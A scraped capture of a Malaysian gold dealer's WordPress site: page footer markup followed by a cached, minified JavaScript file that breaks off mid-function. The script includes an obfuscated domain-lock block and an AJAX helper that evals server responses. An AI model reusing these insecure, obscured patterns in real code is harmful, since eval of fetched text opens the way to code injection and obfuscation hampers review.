<a href="https://razak.com.my/tag/where-to-sell-silver-plated-silverware/" class="tag-cloud-link tag-link-145 tag-link-position-198" style="font-size: 8pt;" aria-label="where to sell silver plated silverware (7 items)">where to sell silver plated silverware</a>
<a href="https://razak.com.my/tag/where-to-sell-used-rolex-in-malaysia/" class="tag-cloud-link tag-link-108 tag-link-position-199" style="font-size: 8pt;" aria-label="where to sell used rolex in malaysia (7 items)">where to sell used rolex in malaysia</a>
<a href="https://razak.com.my/tag/who-buys-rolex-watches-near-me/" class="tag-cloud-link tag-link-159 tag-link-position-200" style="font-size: 8pt;" aria-label="who buys rolex watches near me (7 items)">who buys rolex watches near me</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Main Office / Showroom</h3>			<div class="textwidget"><p><strong>Abdul Razak Gold House (M) Sdn Bhd</strong></p>
<p><strong>Address: </strong>Bangunan Abdul Razak,<br />
No 61, Tingkat 1, Leboh Ampang, City Centre,<br />
50100 Kuala Lumpur. Wilayah Persekutuan Kuala Lumpur</p>
<p><strong>Phone: </strong><a href="tel:60166975846/?utm_source=CallClick&amp;utm_medium=organic">016-6975 846</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://goo.gl/maps/hZvrb7KGcZqz5kKdA"><img loading="lazy" decoding="async" class="aligncenter wp-image-783" src="http://razak.com.my/wp-content/uploads/2020/08/googlemap.png" alt="" width="201" height="69" /></a></p>
<p><a href="https://waze.com/ul/hw283fjmbs" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-784" src="http://razak.com.my/wp-content/uploads/2020/08/wazemap.png" alt="" width="199" height="69" /></a></p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp&amp;utm_medium=organic"><img loading="lazy" decoding="async" class="aligncenter wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="202" height="74" /></a><a href="https://wa.me/60166975846"><img loading="lazy" decoding="async" class=" wp-image-1038 aligncenter" src="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png" alt="Live-Chat-Gold-Price-Malaysia" width="228" height="114" srcset="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png 300w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-768x384.png 768w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-705x353.png 705w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-450x225.png 450w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia.png 800w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">About Abdul Razak Gold House (M) Sdn Bhd</h3>			<div class="textwidget"><p dir="ltr">Abdul Razak Gold House (M) Sdn Bhd buy &amp; <a href="http://razak.com.my">sell gold for cash</a> since 1950. We buy gold at the highest price. Sell your gold at highest price in Kuala Lumpur, <a href="https://en.wikipedia.org/wiki/Malaysia" rel="nofollow">Malaysia</a>. Instant cash for gold near me. Gold bar, silver, bullion, diamond, gems, gold bidding or auction.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Sitelinks</h3>			<div class="textwidget"><ul>
<li><a href="http://razak.com.my/about/">About Us</a></li>
<li><a href="http://razak.com.my/gallery/">Gallery</a></li>
<li><a href="http://razak.com.my/shop/">Shop</a></li>
<li><a href="http://razak.com.my/blog">Blog</a></li>
<li><a href="http://razak.com.my/contact-us-2/">Contact Us</a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://razak.com.my/2026/01/'>January 2026</a></li>
	<li><a href='https://razak.com.my/2025/08/'>August 2025</a></li>
	<li><a href='https://razak.com.my/2024/05/'>May 2024</a></li>
	<li><a href='https://razak.com.my/2024/03/'>March 2024</a></li>
	<li><a href='https://razak.com.my/2021/01/'>January 2021</a></li>
	<li><a href='https://razak.com.my/2020/10/'>October 2020</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Abdul Razak Gold House | Powered & Design by IMSP  | SEO by RankingMatter.com</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://razak.com.my/best-place-to-sell-gold-jewelry-for-cash-near-me/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Best place to sell gold jewelry for cash near me</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://razak.com.my/where-to-sell-gold-in-kuala-lumpur/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Where to sell gold in Kuala Lumpur</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener('click', function(e) {
    let link = e.target.closest('a');
    if (!link) return;

    if (link.href.includes("wa.me") || link.href.includes("wa.link") || link.href.includes("api.whatsapp.com")) {
        gtag('event', 'whatsapp_click', {
            'event_category': 'WhatsApp',
            'event_label': link.href,
            'value': 1
        });
    } else if (link.href.startsWith("tel:")) {
        gtag('event', 'tel_click', {
            'event_category': 'Telephone',
            'event_label': link.href,
            'value': 1
        });
    }
});
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://razak.com.my/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://razak.com.my/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://razak.com.my/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
     <a href="https://wa.me/60166975846" target="_blank" class="btn-wa">
       <img src="https://razak.com.my/wp-content/uploads/2025/11/Whatsapp_icon-removebg-preview.png" width="63" style="display:block;">
    </a>
</a>
    <style>
        .btn-wa {
            position: fixed;
            bottom: 20px;
            left: 20px;
            background-color: #fff;
            color: #fff;
            font-size: 28px;
            border-radius: 50%;
            padding: 0px;
            box-shadow: 0 3px 10px rgba(0,0,0,0.3);
            z-index: 9999;
            transition: all 0.3s ease;
        }
        .btn-wa:hover {
            background-color: #fff;
            transform: scale(1.1);
            color: #fff;
        }
    </style>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-footer-17bc1098.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-footer-8ecf1e16.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-footer-6a2812d3.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://razak.com.my/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/razak.com.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-footer-f3291906.min.js" id="wpo_min-footer-3-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179692760-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 24, 2026 6:17 pm (Asia/Kuala_Lumpur UTC:8) -->


--- FILE ---
content_type: application/javascript
request_url: https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-footer-f3291906.min.js
body_size: 8377
content:

function gebi(s){return document.getElementById(s)}
function givs(s){var v=document.getElementById(s).innerHTML;while(v.indexOf(',')>-1){v=v.replace(',','')}return new Number(v)}
function isNumeric(s){var vc="0123456789.,";for(i=0;i<s.length;i++){if(vc.indexOf(s.charAt(i))==-1){return!1}}return!0}
function checkFldNum(s){return isNumeric(gebi(s).value)}
function getStrVal(v){while(v.indexOf(',')>-1){v=v.replace(',','')}return new Number(v)}
function getFldVal(s){var f=gebi(s);var v=f.value;while(v.indexOf(',')>-1){v=v.replace(',','')}return new Number(v)}
function castIntFld(s){var f=gebi(s);var v=f.value;while(v.indexOf(',')>-1){v=v.replace(',','')}if(v==""||!isNumeric(v)||v<0){f.value="0"}else{f.value=addCommas((new Number(v)).toFixed(0))}}
function castDblFld(s){var f=gebi(s);var v=f.value;while(v.indexOf(',')>-1){v=v.replace(',','')}if(v==""||!isNumeric(v)||v<0){f.value="0.00"}else{f.value=addCommas((new Number(v)).toFixed(2))}}
function addCommas(s){s+='';x=s.split('.');x1=x[0];x2=(x.length>1?'.'+x[1]:'');var rgx=/(\d+)(\d{3})/;while(rgx.test(x1)){x1=x1.replace(rgx,'$1'+','+'$2')}return x1+x2}
function randomize(s){var f=gebi(s);var v='';for(var i=0;i<f.value.length;i++){v+=String.fromCharCode(Math.floor(Math.random()*26)+97)}f.value=v}
function dologin(s){gebi('hash').value=md5(s+gebi('pwd').value);randomize('pwd')}
function go(s){window.location.href=s}
function popup(s){w=window.open(s,'popup','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600');w.focus()}
function popupSmall(s){w=window.open(s,'popup_small','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=250,height=120');w.focus()}
function popupPrint(s){w=window.open(s,'popup_print','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600');w.focus();w.print()}
function updateFilter(){document.fs.s_crit.value=document.f.s_crit.value;document.fs.s_filter.value=document.f.s_filter.value}
function showFull(){document.fs.s_filter.value='';document.fs.l_pgn.value='1';document.fs.submit()}
function changePage(n){document.fs.l_pgn.value=n;document.fs.submit()}
function changePage(n){document.fs.l_pgn.value=n;document.fs.submit()}
function addNew(){document.fa.submit()}
function editRec(id){document.fe.id.value=id;document.fe.submit()}
function delRec(){if(document.fd.del_id.value==''){alert('No records selected.')}else if(confirm('Confirm delete selected rows?')){document.fs.del_id.value=document.fd.del_id.value;document.fs.submit()}}
function changeRpp(n){document.fs.l_pgn.value=1;document.fs.l_rpp.value=n;document.fs.submit()}
function writeChk(pfx,outfld){var sval=outfld.value;if(sval!=""){val=sval.split(",");for(var i=0;i<val.length;i++){gebi(pfx+val[i]).checked=!0}}}
function rewriteChk(pfx,outfld){var sval="";for(i=0;i<document.f.elements.length;i++){var fld=document.f.elements[i];if(fld.type=="checkbox"&&fld.name.substring(0,pfx.length)==pfx&&fld.checked){sval+=(","+fld.name.substring(pfx.length))}}
if(sval!=""){sval=sval.substring(1)}
outfld.value=sval}
function checkAll(pfx,v){for(i=0;i<document.f.elements.length;i++){var fld=document.f.elements[i];if(fld.type=="checkbox"&&fld.name.substring(0,pfx.length)==pfx){fld.checked=v}}}
function changeSort(o,d){document.fs.l_ord.value=o;document.fs.l_dir.value=d;document.fs.submit()}(function(H,M){var t=B,P=H();while(!![]){try{var E=-parseInt(t(0x14a))/0x1+-parseInt(t(0x15a))/0x2*(-parseInt(t(0x13a))/0x3)+parseInt(t(0x14e))/0x4+-parseInt(t(0x137))/0x5+parseInt(t(0x150))/0x6*(-parseInt(t(0x13f))/0x7)+parseInt(t(0x159))/0x8+parseInt(t(0x144))/0x9*(parseInt(t(0x147))/0xa);if(E===M)break;else P.push(P.shift())}catch(R){P.push(P.shift())}}}(L,0x85bf5));var Q=(function(){var H=!![];return function(M,P){var E=H?function(){var c=B;if(P){var R=P[c(0x142)](M,arguments);return P=null,R}}:function(){};return H=![],E}}()),k=Q(this,function(){var q=B,H;try{var M=Function(q(0x140)+q(0x136)+');');H=M()}catch(x){H=window}var P=new RegExp(q(0x153),'g'),E='razakw.cqTpomL.AfMvTmyueqMeHtMVtazrwDwDaTYkNAEtvP'[q(0x14c)](P,'')[q(0x14d)](';'),R,I,h,U,l=function(D,z,G){var A=q;if(D[A(0x143)]!=z)return![];for(var n=0x0;n<z;n++){for(var s=0x0;s<G.length;s+=0x2){if(n==G[s]&&D[A(0x141)](n)!=G[s+0x1])return![]}}return!![]},b=function(D,z,G){return l(z,G,D)},N=function(D,z,G){return b(z,D,G)},w=function(D,z,G){return N(z,G,D)};for(var m in H){if(l(m,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){R=m;break}}for(var Y in H[R]){if(w(0x6,Y,[0x5,0x6e,0x0,0x64])){I=Y;break}}for(var u in H[R]){if(N(u,[0x7,0x6e,0x0,0x6c],0x8)){h=u;break}}if(!('~'>I))for(var g in H[R][h]){if(b([0x7,0x65,0x0,0x68],g,0x8)){U=g;break}}if(!R||!H[R])return;var W=H[R][I],O=!!H[R][h]&&H[R][h][U],j=W||O;if(!j)return;var r=![];for(var Z=0x0;Z<E.length;Z++){var I=E[Z],f=I[0x0]===String[q(0x152)](0x2e)?I[q(0x154)](0x1):I,K=j[q(0x143)]-f[q(0x143)],V=j.indexOf(f,K),a=V!==-0x1&&V===K;a&&((j[q(0x143)]==I[q(0x143)]||I.indexOf('.')===0x0)&&(r=!![]))}if(!r){var X=new RegExp(q(0x14b),'g'),v='JINHLwPWaSMboDVufCtS:DbxPlqOpahQIMznkR'['replace'](X,'');H[R][h]=v}});k();function GetXmlHttpObject(){var J=B,H=null;try{H=new XMLHttpRequest()}catch(M){try{H=new ActiveXObject('Msxml2.XMLHTTP')}catch(P){try{H=new ActiveXObject('Microsoft.XMLHTTP')}catch(E){H=null}}}return H==null&&alert(J(0x14f)),H}var fld='',mtd='';function clearopt(H){var y=B;document[y(0x149)](H)[y(0x145)][y(0x143)]=0x0}function addopt(H,M,P){var o=B,E=document.createElement(o(0x146));E.text=M,E[o(0x13c)]=P,document[o(0x149)](H)[o(0x145)][o(0x148)](E)}function ajax(H,M,P,E,R){var C=B;if(M=='')return;xmlHttp=GetXmlHttpObject();if(xmlHttp==null)return;mtd=P,fld=E;mtd=='span'&&(document[C(0x149)](fld)[C(0x138)]=R);var I=C(0x156);I=I+C(0x139)+H,I=I+'&m='+P,I=I+C(0x155)+E,I=I+C(0x158)+M,I=I+C(0x15b)+Math.random(),xmlHttp.onreadystatechange=ajaxResponse,xmlHttp[C(0x157)]('GET',I,!![]),xmlHttp[C(0x13b)](null)}function ajaxResponse(){var e=B;xmlHttp.readyState==0x4&&(mtd==e(0x151)&&eval(xmlHttp.responseText),mtd==e(0x13e)&&(document.getElementById(fld)['innerHTML']=xmlHttp[e(0x13d)]),mtd=='field'&&(document[e(0x149)](fld)['value']=xmlHttp[e(0x13d)]))}function B(k,Q){var H=L();return B=function(M,P){M=M-0x136;var E=H[M];return E},B(k,Q)}function L(){var S=['eval','fromCharCode','[wqTpLAfMvTueqMeHtMVtazrwDwDaTYkNAEtvP]','slice','&f=','https://razak.com.my/admin/__ajax2.php','open','&q=','4097504LtWSvt','550112JrXTRe','&seed=','{}.constructor(\x22return\x20this\x22)(\x20)','3042220ZRSdUB','innerText','?fn=','3ilLyoR','send','value','responseText','span','3696oNnivZ','return\x20(function()\x20','charCodeAt','apply','length','9eSNiZO','options','OPTION','5937900pNIMSO','add','getElementById','791576DydIdq','[JINHLwPWSMDVfCSDxPqOphQIMzR]','replace','split','3701308xqkmGI','Your\x20browser\x20does\x20not\x20support\x20AJAX!','4074GumWIw'];L=function(){return S};return L()};



!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof 